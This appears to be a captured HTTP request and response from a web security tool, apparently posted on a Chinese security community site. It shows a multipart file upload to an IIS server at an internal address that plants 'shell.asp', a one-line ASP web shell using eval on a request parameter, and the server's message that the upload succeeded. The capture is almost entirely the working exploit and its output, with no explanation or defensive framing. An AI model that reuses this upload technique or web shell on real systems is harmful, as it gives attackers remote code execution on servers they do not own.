 Go
Cancel
<
>
Target: http://192.168.199.199
Request
Raw
Params
Headers
Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06; ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO; ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA; ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary= ---------------------------4714631421141173021852555099
Content-Length: 253
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1"; filename="shell.asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 15:54:54 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=FPFBGAIBLPHJDIJLEOBLLPAN; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>
先知安全技术社区